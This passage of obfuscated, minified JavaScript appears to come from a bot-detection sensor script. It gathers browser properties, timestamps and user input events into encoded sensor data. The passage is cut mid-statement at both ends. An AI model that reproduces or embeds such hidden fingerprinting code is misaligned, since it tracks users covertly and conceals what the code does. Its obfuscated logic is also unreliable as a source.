EnV=AmV(JN(DL,[qt()[C4(r1)].apply(null,[Zn,RZ]),VA,TB()[Jq(Hg)](mn,Y4,g4),JN(DL,[Z4()[gF(JR)](jB,cW),kF(x9,[EzV&&EzV[Fq(typeof Qp()[Z8(Gk)],Lk(Z4()[gF(P4)](Nh,g1),[][[]]))?Qp()[Z8(fm)](bB,cr,MT,lB,VZ,lw):Qp()[Z8(wB)].apply(null,[lr,cR,nt,hK,PY,NT])]?EzV[Qp()[Z8(wB)](lr,cR,Rq,Wq,rA,NT)]:h9[qt()[C4(rG)](ZY,pF)](EzV)])]),qt()[C4(fT)](KU,Hg),QcV(RZ)])),LA.pop(),EnV;}LA.pop();}),LA.pop(),cqV;};FqV=function A4V(){var CzV;var UnV;var EFV;var WqV;var ptV;var BzV;var V4V;var H4V;var vtV;var YUV;var ZTV;var UGV;var TBV;var rkV;var lAV;var xTV;var XzV;var xFV;var XnV;var kqV;var wUV;LA.push(VcV);var XTV;return XTV=zUV()[Z4()[gF(bB)](r2,At)](function FzV(LYV){LA.push(qHV);while(RZ)switch(LYV[vT(typeof Z4()[gF(MT)],Lk([],[][[]]))?Z4()[gF(bm)](D5,TW):Z4()[gF(NT)](htV,gUV)]=LYV[vU()[SZ(Fk)](XB,gWV,jW,rG)]){case lB:UnV=function(){return CnV.apply(this,[lh,arguments]);};CzV=function(){return CnV.apply(this,[sO,arguments]);};LYV[Fq(typeof Z4()[gF(Kn)],Lk([],[][[]]))?Z4()[gF(NT)](EkV,DdV):Z4()[gF(bm)](D5,TW)]=jW;EFV=h9[nK()[GW(zq)](fE,KF,tK(tK(RZ)),BB)][Z4()[gF(Tz)].apply(null,[N4,Al])]();LYV[vU()[SZ(Fk)](XB,gWV,YA,rG)]=KZ;{var VAV;return VAV=zUV()[vT(typeof Qp()[Z8(VW)],Lk(Z4()[gF(P4)].apply(null,[HGV,g1]),[][[]]))?Qp()[Z8(Fk)].call(null,CTV,s5,rz,AA,tK(lB),NT):Qp()[Z8(fm)](lB,Cr,Ls,Tm,pR,HGV)](h9[qt()[C4(Vj)](KU,ZZ)][Fq(typeof nK()[GW(Yn)],Lk([],[][[]]))?nK()[GW(OK)](nB,fq,k4,NJ):nK()[GW(NF)](wB,Ls,tK([]),zHV)]([LdV(GmV),CzV()])),LA.pop(),VAV;}case KZ:WqV=LYV[qt()[C4(Kn)](Zg,bz)];ptV=gGV(WqV,jW);BzV=ptV[lB];V4V=ptV[RZ];H4V=UnV();vtV=h9[vT(typeof bW()[sF(c8)],'undefined')?bW()[sF(Jz)](zt,Ln,ZZ,pF):bW()[sF(Dk)].call(null,lz,KW,J1V,tK(lB))][qt()[C4(cHV)](YOV,fm)]()[Fq(typeof TB()[Jq(VT)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[gzV,dVV,WK]):TB()[Jq(lE)].call(null,Xk,Fz,tK(tK({})))]()[TB()[Jq(Zl)](Tn,st,pY)];YUV=new (h9[Fq(typeof TB()[Jq(lR)],'undefined')?TB()[Jq(RZ)](MzV,W4V,wB):TB()[Jq(Nn)].apply(null,[HQV,fE,bm])])()[bW()[sF(Aq)](ESV,fm,wC,Sk)]();ZTV=h9[TB()[Jq(Wq)](EUV,fp,MT)],UGV=ZTV[nK()[GW(AW)](lB,fq,CT,Bm)],TBV=ZTV[Z4()[gF(qB)](lA,YE)],rkV=ZTV[Fq(typeof nK()[GW(Fz)],'undefined')?nK()[GW(OK)](gt,zq,fE,HUV):nK()[GW(c8)](VZ,rT,jA,JqV)],lAV=ZTV[qt()[C4(p5)](XF,KVV)],xTV=ZTV[nK()[GW(p5)](UT,V1,Fk,V6)],XzV=ZTV[vT(typeof qt()[C4(QB)],Lk([],[][[]]))?qt()[C4(TN)].apply(null,[ft,fE]):qt()[C4(jW)].apply(null,[EDV,F5])],xFV=ZTV[Z4()[gF(NJ)].call(null,FA,H1)],XnV=ZTV[vT(typeof bW()[sF(RZ)],'undefined')?bW()[sF(cHV)](KA,rA,BVV,Ln):bW()[sF(Dk)](DOV,tK(tK(RZ)),czV,tK(lB))];kqV=h9[nK()[GW(zq)](fE,tK(tK(lB)),tK(tK({})),BB)][Z4()[gF(Tz)](N4,Al)]();wUV=h9[nK()[GW(VW)](hp,OT,Oq,lU)][nK()[GW(TN)](kK,At,NG,SU)](Ql(kqV,EFV));{var jTV;return jTV=LYV[vU()[SZ(rA)](cW,s5,ls,KZ)](Ts()[OU(Oq)].call(null,x2,vF,KZ,dj),JN(DL,[qt()[C4(r1)].apply(null,[Zj,RZ]),lB,TB()[Jq(Hg)](kY,Y4,AA),JN(DL,[nK()[GW(bz)](WN,bm,Y4,jF),YUV,nK()[GW(AW)].apply(null,[lB,Ls,tK({}),Bm]),UGV?UGV:null,Fq(typeof nK()[GW(cHV)],Lk('',[][[]]))?nK()[GW(OK)](cYV,tK(lB),Gk,nN):nK()[GW(tJ)](wU,bm,fT,Af),vtV,vU()[SZ(Kn)].call(null,P5,S5,rA,jW),lAV,Ts()[OU(Kn)].call(null,XN,LT,Dk,S5),xTV,Rz()[Nm(rT)].call(null,NT,vJ,jW,g4),TBV?TBV:null,TB()[Jq(OM)](ZOV,c8,sg),rkV,Z4()[gF(gz)].apply(null,[lZ,VW]),H4V,Z4()[gF(I8)].call(null,kp,L4),xFV,vU()[SZ(Y4)](ff,s5,pY,jW),XnV,vT(typeof bW()[sF(Ls)],Lk([],[][[]]))?bW()[sF(ls)](mB,OK,cE,Gk):bW()[sF(Dk)](zC,fm,L4,KF),XzV,vU()[SZ(QB)].apply(null,[Vj,J8,ks,Dk]),BzV,mA()[Vt(PY)](jGV,lB,tK([]),Dk,NT,p4),V4V]),qt()[C4(fT)](Rm,Hg),wUV])),LA.pop(),jTV;}case Fz:LYV[Z4()[gF(bm)].call(null,D5,TW)]=Fz;LYV[bW()[sF(AW)].apply(null,[q1V,Oq,Bk,PY])]=LYV[nK()[GW(Sn)](NF,zm,tK([]),kz)](jW);{var C1V;return C1V=LYV[vT(typeof vU()[SZ(PY)],'undefined')?vU()[SZ(rA)].apply(null,[cW,s5,tU,KZ]):vU()[SZ(rG)].call(null,VT,pGV,KF,SA)](Ts()[OU(Oq)].call(null,x2,Rq,KZ,dj),JN(DL,[qt()[C4(r1)](Zj,RZ),KbV,TB()[Jq(Hg)](kY,Y4,KZ),JN(DL,[Fq(typeof Z4()[gF(R2)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[jE,wn]):Z4()[gF(JR)](KY,cW),kF(x9,[LYV[bW()[sF(AW)].apply(null,[q1V,TW,Bk,tK(tK({}))])]&&LYV[Fq(typeof bW()[sF(Hg)],Lk([],[][[]]))?bW()[sF(Dk)](bYV,Yn,l2,Xz):bW()[sF(AW)](q1V,Ls,Bk,L4)][Qp()[Z8(wB)].apply(null,[lr,dT,Y4,hK,MT,NT])]?LYV[bW()[sF(AW)](q1V,Tm,Bk,tK({}))][Qp()[Z8(wB)].call(null,lr,dT,Xz,g4,RZ,NT)]:h9[qt()[C4(rG)].call(null,cOV,pF)](LYV[bW()[sF(AW)](q1V,PY,Bk,Kn)])])])])),LA.pop(),C1V;}case CA[Yn]:case vT(typeof Z4()[gF(Zl)],'undefined')?Z4()[gF(tU)](xAV,NF):Z4()[gF(NT)].apply(null,[D3V,XVV]):{var QhV;return QhV=LYV[bW()[sF(Yk)].call(null,JC,VT,p4,Ln)](),LA.pop(),QhV;}}LA.pop();},null,null,[[jW,Fz]],h9[qt()[C4(Vj)].call(null,GHV,ZZ)]),LA.pop(),XTV;};GmV=[qt()[C4(gz)](Kg,rz),TB()[Jq(Vj)](j4V,WN,hK),Z4()[gF(KVV)].call(null,CB,YA),TB()[Jq(g1)].apply(null,[Qw,CK,tK({})]),nK()[GW(gz)].call(null,Jz,tK(tK([])),tK(tK(RZ)),FB),qt()[C4(TN)].apply(null,[QXV,fE]),bW()[sF(p5)](WR,fA,lB,UT),TT()[lm(Fz)](Bk,V1,k4,Nn,fq,NAV),nK()[GW(I8)](JK,CT,tK(tK(lB)),Iq),Z4()[gF(XN)](XZ,ff)];UAV[Z4()[gF(bm)].apply(null,[L4V,TW])]=NT;if(tK(U3V(tK(tK({}))))){UAV[vU()[SZ(Fk)](XB,ZbV,tA,rG)]=rz;break;}{var dAV;return dAV=UAV[vT(typeof vU()[SZ(Dk)],'undefined')?vU()[SZ(rA)](cW,RE,Ln,KZ):vU()[SZ(rG)].apply(null,[OT,wn,vG,lx])](Ts()[OU(Oq)](x2,st,KZ,xE),JN(DL,[qt()[C4(r1)](x1V,RZ),CA[bB],TB()[Jq(Hg)].call(null,kA,Y4,tK(tK(lB))),{}])),LA.pop(),dAV;}case rz:UAV[vU()[SZ(Fk)](XB,ZbV,GA,rG)]=P4;{var EYV;return EYV=zUV()[Qp()[Z8(Fk)](CTV,RE,YA,tK({}),tK(tK(RZ)),NT)](h9[qt()[C4(Vj)](qF,ZZ)][nK()[GW(NF)].call(null,wB,tA,Nn,SU)]([FqV(),JYV(h9[qt()[C4(KZ)](LU,Fz)],vT(typeof qt()[C4(fT)],Lk('',[][[]]))?qt()[C4(TM)](b4,Xz):qt()[C4(jW)].apply(null,[VWV,AA]))])),LA.pop(),EYV;}case CA[hK]:P4V=UAV[qt()[C4(Kn)](RWV,bz)];qWV=gGV(P4V,jW);pTV=qWV[lB];KGV=qWV[RZ];nBV=rGV(pTV,KGV);{var TzV;return TzV=UAV[vU()[SZ(rA)](cW,RE,cW,KZ)](vT(typeof Ts()[OU(OK)],'undefined')?Ts()[OU(Oq)].call(null,x2,NT,KZ,xE):Ts()[OU(k4)].call(null,fN,Oq,fm,KFV),nBV),LA.pop(),TzV;}case NG:UAV[Z4()[gF(bm)].call(null,L4V,TW)]=NG;UAV[bW()[sF(AW)](jbV,zq,Bk,tK(lB))]=UAV[nK()[GW(Sn)](NF,V1,tK(tK(lB)),OE)](NT);{var qqV;return qqV=UAV[vT(typeof vU()[SZ(Fk)],'undefined')?vU()[SZ(rA)].call(null,cW,RE,wU,KZ):vU()[SZ(rG)].call(null,xYV,E1,LT,VN)](Ts()[OU(Oq)](x2,rG,KZ,xE),JN(DL,[qt()[C4(r1)].apply(null,[x1V,RZ]),CA[fA],Fq(typeof TB()[Jq(rG)],Lk('',[][[]]))?TB()[Jq(RZ)](dq,g9V,tt):TB()[Jq(Hg)].apply(null,[kA,Y4,tK(tK({}))]),JN(DL,[Fq(typeof Z4()[gF(Hg)],'undefined')?Z4()[gF(NT)](NB,k5):Z4()[gF(JR)].apply(null,[q1,cW]),kF(x9,[UAV[Fq(typeof bW()[sF(P4)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[n2,Wq,YTV,Kn]):bW()[sF(AW)](jbV,tK(tK(RZ)),Bk,rG)]&&UAV[bW()[sF(AW)](jbV,p4,Bk,tA)][vT(typeof Qp()[Z8(KZ)],Lk([],[][[]]))?Qp()[Z8(wB)](lr,wI,KW,WK,jA,NT):Qp()[Z8(fm)].apply(null,[LHV,RdV,fE,vF,tK(lB),vFV])]?UAV[bW()[sF(AW)].call(null,jbV,tK(tK(lB)),Bk,lB)][Qp()[Z8(wB)](lr,wI,p4,gU,tK(tK({})),NT)]:h9[qt()[C4(rG)].call(null,CXV,pF)](UAV[bW()[sF(AW)](jbV,lB,Bk,tK(tK({})))])])])])),LA.pop(),qqV;}case p4:case Z4()[gF(tU)](N0V,NF):{var mUV;return mUV=UAV[bW()[sF(Yk)](Nj,pR,p4,tU)](),LA.pop(),mUV;}}LA.pop();},null,null,[[NT,NG]],h9[qt()[C4(Vj)](zB,ZZ)]),LA.pop(),lFV;};var kbV=function(DUV){return CFV(DUV)||WM(hd,[DUV])||vqV(DUV)||WM(xV,[]);};var vqV=function(h1V,WnV){LA.push(YOV);if(tK(h1V)){LA.pop();return;}if(Fq(typeof h1V,bW()[sF(k4)](Pt,tA,P4,tK(tK(RZ))))){var c1V;return LA.pop(),c1V=WM(sH,[h1V,WnV]),c1V;}var UkV=h9[bW()[sF(VW)].call(null,wG,VZ,Yl,st)][Z4()[gF(fm)](Am,XB)][bW()[sF(Aq)](pt,QB,wC,CK)].call(h1V)[qt()[C4(V1)](N1,TW)](rz,QcV(RZ));if(Fq(UkV,bW()[sF(VW)].call(null,wG,tK(tK(RZ)),Yl,vF))&&h1V[Z4()[gF(Oq)](dBV,lE)])UkV=h1V[Fq(typeof Z4()[gF(Jz)],Lk([],[][[]]))?Z4()[gF(NT)](fN,xI):Z4()[gF(Oq)](dBV,lE)][Fq(typeof Z4()[gF(fT)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,LVV,FbV):Z4()[gF(NG)](P1,Vj)];if(Fq(UkV,Z4()[gF(sg)].apply(null,[Sm,Oq]))||Fq(UkV,qt()[C4(tA)].call(null,RY,wB))){var YAV;return YAV=h9[bW()[sF(Rq)](A1,ZZ,At,zm)][TB()[Jq(qB)].call(null,Zj,p4,JK)](h1V),LA.pop(),YAV;}if(Fq(UkV,Fq(typeof Z4()[gF(TN)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,KT,AFV):Z4()[gF(CK)].apply(null,[Fn,R2]))||new (h9[Z4()[gF(V4)].apply(null,[qq,tA])])(TT()[lm(rA)].call(null,l9V,qB,vG,WK,UT,cn))[Z4()[gF(fp)](MB,Xq)](UkV)){var CkV;return LA.pop(),CkV=WM(sH,[h1V,WnV]),CkV;}LA.pop();};var CFV=function(LtV){LA.push(ql);if(h9[bW()[sF(Rq)].apply(null,[sK,sg,At,gU])][qt()[C4(sg)].call(null,Nw,k4)](LtV)){var fbV;return LA.pop(),fbV=WM(sH,[LtV]),fbV;}LA.pop();};var MhV=function(){if(tK(hqV)){hqV=tK(tK({}));w4V=lB;wYV=[lB,lB,lB,lB];RkV();}};var UmV=function(){var IUV;LA.push(n3V);return IUV=[][nK()[GW(Gk)](jx,tK(lB),WK,QHV)](kbV(wYV),[w4V]),LA.pop(),IUV;};var WkV=function(){LA.push(jg);var fnV=X3[Qp()[Z8(Oq)](tU,Pp,Dk,fA,fp,Dk)]();for(var rAV=lB;bj(rAV,KqV[Fq(typeof TB()[Jq(Hg)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,cBV,xM,pY):TB()[Jq(lB)](vk,pB,CK)]);rAV++){try{var tkV=LA.length;var NqV=tK(Td);if(h9[nK()[GW(P4)].call(null,n2,tK(tK([])),tK(lB),nB)][Fq(typeof bW()[sF(fp)],Lk('',[][[]]))?bW()[sF(Dk)](F1,NG,UC,tK(tK({}))):bW()[sF(TN)](J1V,LT,Gk,zJ)](KqV[rAV])){fnV|=ZT(RZ,rAV);}}catch(tYV){LA.splice(Ql(tkV,RZ),Infinity,jg);var jqV;return jqV=TB()[Jq(rT)].call(null,T6V,NG,nt),LA.pop(),jqV;}}var CWV;return CWV=fnV[bW()[sF(Aq)](PJ,nt,wC,OT)](),LA.pop(),CWV;};var tBV=function(YYV,bAV){return WM(pL,[YYV])||WM(JH,[YYV,bAV])||QAV(YYV,bAV)||WM(jH,[]);};var QAV=function(JmV,xhV){LA.push(s5);if(tK(JmV)){LA.pop();return;}if(Fq(typeof JmV,vT(typeof bW()[sF(sg)],Lk('',[][[]]))?bW()[sF(k4)](ss,AA,P4,sg):bW()[sF(Dk)](ft,tK({}),JTV,rT))){var ZzV;return LA.pop(),ZzV=WM(DX,[JmV,xhV]),ZzV;}var kWV=h9[bW()[sF(VW)].call(null,R6V,UT,Yl,zJ)][Z4()[gF(fm)](Pm,XB)][bW()[sF(Aq)](LLV,pB,wC,tK(tK([])))].call(JmV)[qt()[C4(V1)].call(null,sA,TW)](rz,QcV(RZ));if(Fq(kWV,bW()[sF(VW)].apply(null,[R6V,zm,Yl,tK(RZ)]))&&JmV[Z4()[gF(Oq)](YR,lE)])kWV=JmV[Z4()[gF(Oq)](YR,lE)][Z4()[gF(NG)](B4,Vj)];if(Fq(kWV,Fq(typeof Z4()[gF(Wq)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,bE,nt):Z4()[gF(sg)].apply(null,[TVV,Oq]))||Fq(kWV,qt()[C4(tA)].call(null,Xn,wB))){var JtV;return JtV=h9[bW()[sF(Rq)](Mq,k4,At,tK(lB))][TB()[Jq(qB)](RmV,p4,cW)](JmV),LA.pop(),JtV;}if(Fq(kWV,Z4()[gF(CK)].call(null,x4,R2))||new (h9[Z4()[gF(V4)].call(null,t9,tA)])(TT()[lm(rA)].call(null,l9V,TW,vG,NG,V4,IBV))[Z4()[gF(fp)](tL,Xq)](kWV)){var UqV;return LA.pop(),UqV=WM(DX,[JmV,xhV]),UqV;}LA.pop();};var RtV=function(zhV,KYV){LA.push(sdV);var bBV=HqV(zhV,KYV,NYV,jkV,h9[qt()[C4(KZ)](ET,Fz)].bmak[bW()[sF(jQV)].apply(null,[UF,tK(tK({})),FK,rG])]);if(bBV&&tK(bBV[bW()[sF(st)].apply(null,[RD,gU,V1,tA])])){NYV=bBV[nK()[GW(At)](lR,st,qB,El)];jkV=bBV[bW()[sF(TW)](Dw,zq,YE,NT)];KzV+=bBV[nK()[GW(bz)](WN,Hz,zJ,pqV)];if(sWV&&Fq(KYV,CA[jW])&&bj(Q4V,RZ)){BFV=NT;fGV(tK({}));Q4V++;}}LA.pop();};var GkV=function(SkV,GUV){LA.push(gs);var WhV=VhV(SkV,GUV,h9[qt()[C4(KZ)](BhV,Fz)].bmak[bW()[sF(jQV)](fHV,fE,FK,k4)]);if(WhV){KzV+=WhV[nK()[GW(bz)](WN,tK(tK(lB)),tK(tK({})),Ax)];if(sWV&&WhV[qt()[C4(jA)].apply(null,[FUV,JK])]){BFV=rG;fGV(tK(tK(JH)),WhV[qt()[C4(jA)](FUV,JK)]);}else if(sWV&&Fq(GUV,Dk)){BFV=RZ;G4V=tK(tK({}));fGV(tK(tK(JH)));}if(sWV&&tK(G4V)&&Fq(WhV[bW()[sF(GA)](Yj,bz,bl,NT)],fq)){BFV=fm;fGV(tK([]));}}LA.pop();};var MAV=function(cFV,pBV){LA.push(rzV);var GzV=gkV(cFV,pBV,h9[qt()[C4(KZ)](tk,Fz)].bmak[Fq(typeof bW()[sF(Jz)],'undefined')?bW()[sF(Dk)].apply(null,[VW,sg,F5,tK(tK({}))]):bW()[sF(jQV)](WSV,Xz,FK,tK(tK(RZ)))]);if(GzV){KzV+=GzV[nK()[GW(bz)](WN,PY,bm,VC)];if(sWV&&GzV[qt()[C4(jA)](P8,JK)]){BFV=rG;fGV(tK([]),GzV[qt()[C4(jA)](P8,JK)]);}}LA.pop();};var UUV=function(zzV){LA.push(Wg);var dmV=NUV(zzV,h9[qt()[C4(KZ)].call(null,OW,Fz)].bmak[bW()[sF(jQV)].call(null,XAV,bm,FK,VZ)]);if(dmV){KzV+=dmV[nK()[GW(bz)].call(null,WN,IY,JK,jbV)];if(sWV&&dmV[qt()[C4(jA)].apply(null,[mFV,JK])]){BFV=rG;fGV(tK(tK(JH)),dmV[qt()[C4(jA)].apply(null,[mFV,JK])]);}}LA.pop();};var T4V=function(DBV,VGV){LA.push(dM);var wnV=wFV(DBV,VGV,h9[qt()[C4(KZ)].apply(null,[wW,Fz])].bmak[bW()[sF(jQV)](SbV,MT,FK,Oq)]);if(wnV){KzV+=wnV[nK()[GW(bz)].apply(null,[WN,tK(tK([])),Y4,mN])];if(sWV&&wnV[qt()[C4(jA)].apply(null,[lg,JK])]){BFV=rG;fGV(tK(tK(JH)),wnV[vT(typeof qt()[C4(vF)],Lk('',[][[]]))?qt()[C4(jA)](lg,JK):qt()[C4(jW)](lz,Jv)]);}else if(sWV&&Fq(VGV,RZ)&&(Fq(wnV[TB()[Jq(At)](fP,DOV,vF)],k4)||Fq(wnV[TB()[Jq(At)](fP,DOV,LT)],CA[V4]))){BFV=Dk;fGV(tK({}));}}LA.pop();};var FWV=function(TGV,fqV){LA.push(OM);var LZV=PkV(TGV,fqV,h9[vT(typeof qt()[C4(Ls)],Lk([],[][[]]))?qt()[C4(KZ)].apply(null,[cR,Fz]):qt()[C4(jW)](ZUV,R2)].bmak[bW()[sF(jQV)].call(null,lYV,fE,FK,Hz)]);if(LZV){KzV+=LZV[Fq(typeof nK()[GW(Sn)],Lk([],[][[]]))?nK()[GW(OK)].call(null,qj,Gk,rT,qA):nK()[GW(bz)].apply(null,[WN,tK({}),IY,b1V])];if(sWV&&Fq(fqV,Dk)&&LZV[Z4()[gF(zm)].apply(null,[JGV,JK])]){BFV=jW;fGV(tK({}));}}LA.pop();};var pbV=function(OGV){var LkV=NhV[OGV];if(vT(Y4V,LkV)){if(Fq(LkV,AWV)){M4V();}else if(Fq(LkV,p1V)){BWV();}Y4V=LkV;}};var vBV=function(gqV){LA.push(hI);pbV(gqV);try{var nnV=LA.length;var IGV=tK(tK(JH));var DYV=sWV?Yp:fq;if(bj(zBV,DYV)){var hWV=Ql(ml(),h9[vT(typeof qt()[C4(bB)],Lk('',[][[]]))?qt()[C4(KZ)].call(null,AF,Fz):qt()[C4(jW)].apply(null,[fx,YSV])].bmak[bW()[sF(jQV)](wcV,YA,FK,NT)]);var IbV=Z4()[gF(P4)].call(null,XZ,g1)[vT(typeof nK()[GW(RZ)],Lk('',[][[]]))?nK()[GW(Gk)](jx,qB,st,J1V):nK()[GW(OK)](BXV,tA,wB,RqV)](gqV,Z4()[gF(tt)].call(null,Sm,LC))[nK()[GW(Gk)](jx,wB,tK(tK(RZ)),J1V)](hWV,TB()[Jq(nt)](mK,MT,tK(tK([]))));qzV=Lk(qzV,IbV);}zBV++;}catch(NzV){LA.splice(Ql(nnV,RZ),Infinity,hI);}LA.pop();};var BWV=function(){LA.push(qx);if(dnV){var pUV=JN(DL,[nK()[GW(nt)](jW,Gk,NG,mQV),TB()[Jq(hK)](Rx,Bk,tK(tK(RZ))),qt()[C4(Tm)](qK,p5),h9[nK()[GW(P4)](n2,wB,tK({}),CSV)][Rz()[Nm(V1)](zFV,bSV,rG,qB)],TB()[Jq(zm)].call(null,tZ,wB,tK(tK(RZ))),h9[Fq(typeof nK()[GW(KW)],Lk('',[][[]]))?nK()[GW(OK)](fK,IY,NT,rm):nK()[GW(P4)](n2,tK([]),zJ,CSV)][qt()[C4(M4)](w5,OM)]]);MAV(pUV,CA[L4]);}LA.pop();};var M4V=function(){LA.push(g4);if(dnV){var lmV=JN(DL,[nK()[GW(nt)](jW,pR,rT,Zl),qt()[C4(Sk)].call(null,UY,wn),qt()[C4(Tm)].apply(null,[ESV,p5]),h9[nK()[GW(P4)].call(null,n2,NF,Ln,LBV)][Rz()[Nm(V1)].apply(null,[zFV,K2,rG,Kn])],TB()[Jq(zm)](JTV,wB,pB),h9[nK()[GW(P4)].call(null,n2,pR,g4,LBV)][vT(typeof qt()[C4(lE)],Lk([],[][[]]))?qt()[C4(M4)].apply(null,[XW,OM]):qt()[C4(jW)](GhV,E6V)]]);MAV(lmV,rz);}LA.pop();};var jmV=function(){LA.push(mDV);if(tK(BmV)){try{var VtV=LA.length;var XUV=tK([]);RhV=Lk(RhV,bW()[sF(cE)](lk,OK,pB,c8));if(tK(tK(h9[nK()[GW(P4)](n2,tK(lB),fq,MW)]))){RhV=Lk(RhV,qt()[C4(NJ)](dB,MT));jhV*=tA;}else{RhV=Lk(RhV,Qp()[Z8(QB)](vn,U4V,zm,KZ,tK(tK([])),RZ));jhV*=ESV;}}catch(STV){LA.splice(Ql(VtV,RZ),Infinity,mDV);RhV=Lk(RhV,Fq(typeof Z4()[gF(Nn)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,HTV,DTV):Z4()[gF(BVV)](BOV,Fk));jhV*=ESV;}BmV=tK(tK(Td));}var qmV=Z4()[gF(P4)](AL,g1);var xUV=vT(typeof TB()[Jq(rG)],Lk('',[][[]]))?TB()[Jq(NI)].apply(null,[Qm,O8,Ls]):TB()[Jq(RZ)].apply(null,[fT,ZGV,WK]);if(vT(typeof h9[nK()[GW(P4)].apply(null,[n2,tK(lB),NG,MW])][Fq(typeof nK()[GW(Yn)],'undefined')?nK()[GW(OK)](dLV,c8,fE,Yj):nK()[GW(jx)].call(null,ff,GA,bm,sm)],TB()[Jq(NG)](WJ,ff,ZZ))){xUV=Fq(typeof nK()[GW(Y4)],'undefined')?nK()[GW(OK)].call(null,BE,PY,tK(tK(lB)),JR):nK()[GW(jx)](ff,Sn,tK(tK(lB)),sm);qmV=Z4()[gF(jx)](K4,f2);}else if(vT(typeof h9[nK()[GW(P4)].call(null,n2,Dk,tK(lB),MW)][vT(typeof nK()[GW(GA)],Lk([],[][[]]))?nK()[GW(P5)](DU,Kn,V1,ET):nK()[GW(OK)].call(null,Z6V,VT,Sn,Dq)],TB()[Jq(NG)](WJ,ff,Tm))){xUV=nK()[GW(P5)].apply(null,[DU,c8,tA,ET]);qmV=TB()[Jq(BVV)](sI,IY,qB);}else if(vT(typeof h9[vT(typeof nK()[GW(rA)],Lk('',[][[]]))?nK()[GW(P4)](n2,ls,pY,MW):nK()[GW(OK)](nN,IY,zJ,fP)][TT()[lm(Y4)].apply(null,[Gk,tK(tK([])),rz,tK(RZ),TW,sAV])],TB()[Jq(NG)].call(null,WJ,ff,fq))){xUV=TT()[lm(Y4)](Gk,rz,rz,Xz,p4,sAV);qmV=Z4()[gF(P5)].apply(null,[pT,qA]);}else if(vT(typeof h9[nK()[GW(P4)](n2,tK(tK(RZ)),OK,MW)][qt()[C4(XB)](j4,Aq)],Fq(typeof TB()[Jq(L4)],Lk('',[][[]]))?TB()[Jq(RZ)](xE,BN,tK(RZ)):TB()[Jq(NG)](WJ,ff,vF))){xUV=qt()[C4(XB)](j4,Aq);qmV=qt()[C4(qA)].apply(null,[cTV,nt]);}if(h9[nK()[GW(P4)].call(null,n2,ks,ks,MW)][Fq(typeof mA()[Vt(Dk)],Lk([],[][[]]))?mA()[Vt(P4)].apply(null,[YzV,pY,Y4,dBV,l9V,VT]):mA()[Vt(wB)](Cr,Ls,tK(RZ),rA,fm,Hz)]&&vT(xUV,TB()[Jq(NI)](Qm,O8,pF))){h9[nK()[GW(P4)].call(null,n2,wB,Oq,MW)][mA()[Vt(wB)](Cr,wn,st,rA,fm,tA)](qmV,vbV.bind(null,xUV),tK(JH));h9[Fq(typeof qt()[C4(qB)],'undefined')?qt()[C4(jW)].apply(null,[LY,tr]):qt()[C4(KZ)](jq,Fz)][mA()[Vt(wB)].call(null,Cr,tK(tK({})),YA,rA,fm,WK)](qt()[C4(Vf)].apply(null,[Yg,VW]),GFV.bind(null,jW),tK(JH));h9[qt()[C4(KZ)](jq,Fz)][vT(typeof mA()[Vt(ks)],Lk(Z4()[gF(P4)](AL,g1),[][[]]))?mA()[Vt(wB)].apply(null,[Cr,tK(lB),tK({}),rA,fm,YA]):mA()[Vt(P4)].apply(null,[UJ,tK([]),rA,Zl,xC,L4])](vT(typeof TB()[Jq(nt)],Lk([],[][[]]))?TB()[Jq(Ow)](pm,cW,Aq):TB()[Jq(RZ)](bz,RFV,rz),GFV.bind(null,Dk),tK(tK([])));}LA.pop();};var A1V=function(){LA.push(WR);if(Fq(hTV,lB)&&h9[qt()[C4(KZ)].apply(null,[QW,Fz])][mA()[Vt(wB)](VSV,Rq,c8,rA,fm,qB)]){h9[qt()[C4(KZ)](QW,Fz)][mA()[Vt(wB)].apply(null,[VSV,UT,hK,rA,fm,rT])](Ts()[OU(CT)].apply(null,[vF,Yn,Sk,xnV]),vhV,tK(tK([])));h9[qt()[C4(KZ)](QW,Fz)][mA()[Vt(wB)](VSV,YA,KF,rA,fm,NF)](vT(typeof qt()[C4(fq)],Lk([],[][[]]))?qt()[C4(BVV)](AU,Rq):qt()[C4(jW)].call(null,CUV,SM),EhV,tK(JH));hTV=CA[RZ];}NYV=lB;LA.pop();jkV=lB;};var SBV=function(){LA.push(QB);if(tK(lhV)){try{var bWV=LA.length;var XYV=tK(Td);RhV=Lk(RhV,TB()[Jq(wp)](PFV,YA,Sk));if(tK(tK(h9[qt()[C4(KZ)](FR,Fz)][vT(typeof qt()[C4(p5)],Lk('',[][[]]))?qt()[C4(H1)](Jx,dI):qt()[C4(jW)](RP,Tg)]||h9[qt()[C4(KZ)](FR,Fz)][nK()[GW(qj)].apply(null,[Oq,tK(tK(lB)),VT,QC])]||h9[qt()[C4(KZ)](FR,Fz)][Z4()[gF(zM)].call(null,WN,vF)]))){RhV=Lk(RhV,qt()[C4(NJ)].apply(null,[xR,MT]));jhV+=CA[Nn];}else{RhV=Lk(RhV,Qp()[Z8(QB)](vn,LR,Rk,tK([]),cW,RZ));jhV+=w3V;}}catch(f4V){LA.splice(Ql(bWV,RZ),Infinity,QB);RhV=Lk(RhV,vT(typeof Z4()[gF(xm)],Lk([],[][[]]))?Z4()[gF(BVV)].apply(null,[WzV,Fk]):Z4()[gF(NT)](cGV,BXV));jhV+=w3V;}lhV=tK(tK({}));}var FnV=Z4()[gF(P4)](AbV,g1);var kGV=QcV(RZ);var dYV=h9[nK()[GW(P4)](n2,tK(tK([])),zJ,rnV)][TB()[Jq(bl)](CC,TM,Fz)](bW()[sF(Hg)](vE,vF,n2,fT));for(var XZV=lB;bj(XZV,dYV[vT(typeof TB()[Jq(pB)],Lk('',[][[]]))?TB()[Jq(lB)].apply(null,[VC,pB,bB]):TB()[Jq(RZ)](q5,qI,ls)]);XZV++){var gAV=dYV[XZV];var CtV=FP(gAV[nK()[GW(fp)](Al,tK({}),bB,LHV)](Z4()[gF(NG)].apply(null,[kZ,Vj])));var snV=FP(gAV[Fq(typeof nK()[GW(Kn)],'undefined')?nK()[GW(OK)](VFV,qB,tK(tK({})),vR):nK()[GW(fp)].call(null,Al,ZZ,tK({}),LHV)](vU()[SZ(Oq)](Sk,kl,vn,jW)));var 